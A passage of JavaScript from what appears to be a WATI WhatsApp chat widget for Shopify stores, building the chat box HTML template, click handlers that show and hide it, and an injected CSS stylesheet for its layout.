                  <img class='wa-chat-box-brand' onError='this.src= "https://cdn.clare.ai/wati/images/WATI_logo_square_2.png";' src='${option.brandSetting.brandImg
      }'/>
                  <div class='wa-chat-box-brand-text'>
                      <div class='wa-chat-box-brand-name'>${option.brandSetting.brandName}</div>
                      <div class='wa-chat-box-brand-subtitle'>${option.brandSetting.brandSubTitle
      }</div>
                  </div>
                  <div class="wa-chat-bubble-close-btn"><img style="display: table-row" src="https://cdn.shopify.com/s/files/1/0070/3666/5911/files/Vector.png?574"></div>
              </div>
              
              <div class='wa-chat-box-content'>
                  <div class='wa-chat-box-content-chat'>                            
                      <div class='wa-chat-box-content-chat-brand'>${option.brandSetting.brandName
      }</div>
                      <div class='wa-chat-box-content-chat-welcome'>${option.brandSetting.welcomeText.replace(
        /\n/g,
        '<br/>'
      )}</div>
                  </div>
              </div>
              
              <div class='wa-chat-box-send'>
                  <a role="button" target="_blank" href="https://api.whatsapp.com/send?phone=${option.brandSetting.phoneNumber.replace(
        /\+/g,
        ''
      )}&text=${option.brandSetting.messageText ? option.brandSetting.messageText : ''
      }" title="WhatsApp" class="wa-chat-box-content-send-btn"><svg width="20" height="20" viewBox="0 0 90 90" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" class="wa-chat-box-content-send-btn-icon"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
                      <span class="wa-chat-box-content-send-btn-text">${option.brandSetting.ctaText
      }</span>
                  </a>
                  <div class='wa-chat-box-poweredby'>⚡ by <a href="https://wati.io/?utm_source=shopify&utm_medium=chat_widget&utm_campaign=shopify_widget" target="_blank" style="color: #006eff6e;">wati.io</a></div>
              </div>
          </div>
          `
    );
    if (option.brandSetting.autoShow) {
      document.querySelector('.wa-chat-box').style.display = 'block';
    } else {
      document.querySelector('.wa-chat-box').style.display = 'none';
    }
    document.querySelector('#whatsapp-chat-widget').addEventListener('click', function (event) {
      console.log('event', event);
      if (event.target.classList.contains('wa-chat-bubble-close-btn')) {
        document.querySelector('.wa-chat-box').style.display = 'none';
      }
      if (event.target.id === 'wa-widget-send-button') {
        document.querySelector('.wa-chat-box').style.display = 'block';
      }
    });
  }

  var styles = `
        #whatsapp-chat-widget{
            display: ${option.enabled ? 'block' : 'none'}
        }
        .wa-chat-box-content-send-btn-text{
            margin-left: 8px;
            margin-right: 8px;
            z-index: 1;
            color: rgb(255, 255, 255);
        }
        .wa-chat-box-content-send-btn-icon{
            width: 16px;
            height: 16px;
            fill: rgb(255, 255, 255);
            z-index: 1;
            flex: 0 0 16px;
        }
        .wa-chat-box-content-send-btn{
            text-decoration: none;
            color: rgb(255, 255, 255)!important;
            font-size: 15px;
            font-weight: 700;
            line-height: 20px;
            cursor: pointer;
            position: relative;
            display: flex;
            -webkit-box-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            align-items: center;
            -webkit-appearance: none;
            padding: 8px 12px;
            border-radius: ${option.brandSetting.borderRadius}px;
            border-width: initial;
            border-style: none;
            border-color: initial;
            border-image: initial;
            background-color: ${option.chatButtonSetting.backgroundColor}!important;
            margin: 20px;
            overflow: hidden;
        }
        .wa-chat-box-send{
            background-color:white;

        }
        .wa-chat-box-content-chat-brand{        
            font-size: 13px;
            font-weight: 700;
            line-height: 18px;
            color: rgba(0, 0, 0, 0.4);
        }
        .wa-chat-box-content-chat-welcome{        
            font-size: 14px;
            line-height: 19px;
            margin-top: 4px;
            color: rgb(17, 17, 17);
        }
        .wa-chat-box-content-chat{
            background-color: white;
            display: inline-block;
            margin: 20px;
            padding: 10px;
            border-radius: 10px;
        }
        .wa-chat-box-content{
            background: url('https://user-images.githubusercontent.com/99333830/277576700-059390fb-4890-40dc-8a77-34942ff2e9db.png');
            
        }
        .wa-chat-bubble-close-btn{
            cursor: pointer;
            position: absolute;
            right: 20px;
            top: 20px;           
        }
        .wa-chat-bubble-close-btn img {
            pointer-events: none;
        }
        .wa-chat-box-brand-text{
            margin-left: 20px;
        }
        .wa-chat-box-brand-name{
            font-size: 16px;
            font-weight: 700;
            line-height: 20px;
        }
        .wa-chat-box-brand-subtitle{
            font-size: 13px;
            line-height: 18px;
            margin-top: 4px;
        }
        
        .wa-chat-box-header{
            height: 100px;
            max-height: 100px;
            min-height: 100px;
            background-color: ${option.brandSetting.backgroundColor};
            color: white;
            border-radius: 10px 10px 0px 0px;
            display:flex;
            align-items: center;
        }
        .wa-chat-box-brand{
            margin-left: 20px;
            width: 50px;
            height: 50px;
            border-radius: 25px;
            box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
        }
        .wa-chat-box{
            background-color:white;
            z-index: 16000160 !important;
            margin-bottom: 60px;
            width: 360px;
            position: fixed !important;
            bottom: ${option.chatButtonSetting.marginBottom}px !important;
            ${option.chatButtonSetting.position == 'left'
      ? 'left : ' + option.chatButtonSetting.marginLeft + 'px'
      : 'right : ' + option.chatButtonSetting.marginRight + 'px'
    };
            border-radius: 10px;
            box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
            font: 400 normal 15px/1.3 -apple-system, BlinkMacSystemFont, Roboto, Open Sans, Helvetica Neue, sans-serif;
        }
        #wa-widget-send-button {
            margin: 0 0 ${option.chatButtonSetting.marginBottom}px 0 !important;      
            padding-left: ${option.chatButtonSetting.ctaText ? '15px' : '0px'};
            padding-right: ${option.chatButtonSetting.ctaText ? '15px' : '0px'};
            position: fixed !important;
            z-index: 16000160 !important;
            bottom: 0 !important;
            text-align: center !important;
            height: 50px;
            min-width: 50px;
            border-radius: ${option.chatButtonSetting.borderRadius}px;
            visibility: visible;
            transition: none !important;
            background-color: ${option.chatButtonSetting.backgroundColor};
            box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
            ${option.chatButtonSetting.position == 'left'
      ? 'left : ' + option.chatButtonSetting.marginLeft + 'px'
      : 'right : ' + option.chatButtonSetting.marginRight + 'px'
    };
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content:center;
        }
        .wa-messenger-svg-whatsapp{
            fill: white;
            width: 41px;
            height: 50px;
            stroke: none;
            pointer-events: none;
        }
        .wa-chat-box-poweredby{
            text-align: center;
            font: 400 normal 15px/1.3 -apple-system, BlinkMacSystemFont, Roboto, Open Sans, Helvetica Neue, sans-serif;
            margin-bottom: 15px;
            margin-top: -10px;
            font-style: italic;
            font-size: 12px;
            color: lightgray;
        }
        @media only screen and (max-width: 600px) {
            .wa-chat-box
            {
                width: auto;
                position: fixed !important;
                right: 20px!important;
                left: 20px!important;
            }
        }
    `;

  var styleSheet = document.createElement('style');
  styleSheet.innerText = styles;
  document.getElementsByTagName('head')[0].appendChild(styleSheet);
}